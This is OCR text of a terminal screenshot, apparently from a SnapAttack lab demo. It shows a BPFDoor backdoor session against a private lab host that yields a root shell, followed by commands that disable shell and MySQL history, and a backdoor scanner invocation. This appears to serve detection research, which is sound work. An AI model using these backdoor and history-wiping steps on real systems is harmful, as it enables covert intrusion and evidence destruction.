 Tim Kali
SNAPATTACK
kali@kali: ~/Downloads
File Actions Edit View Help
[+] listen on port 1337
[+] Connecting to 10.0.75.106 [80]...
[+] Successfuly Connected!
[+] Using port 80
[+] Challenging 10.0.75.106.
[+] crypt
[\u@\h \W]\$ export COLUMNS=88
[\u@\h \W]\$ export LINES=24
export TERM=vt100
export MYSQL_HISTFILE=/dev/null
export HISTFILE=/dev/null
export PATH=/bin:/usr/kerberos/sbin:/usr/kerberos/bin:/sbin:/usr/bin:/usr/sbin:/usr/loca
l/bin:/usr/local/sbin:/usr/X11R6/bin:./bin
unset PROMPT_COMMAND
export HISTSIZE=100
[\u@\h \W]\$ [\u@\h \W]\$ [\u@\h \W]\$ [\u@\h \W]\$ [\u@\h \W]\$ [\u@\h \W]\$ [\u@\h
\$ id
uid=0(root) gid=0(root) groups=0(root)
[\u@\h \W]\$ exit
Connection closed.
┌──(kali㉿kali)-[~/Downloads]
└─$
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 bpfdoor_scanner.py 10.0.75.106 -p 80 -i 10.0.75.15 -l 8000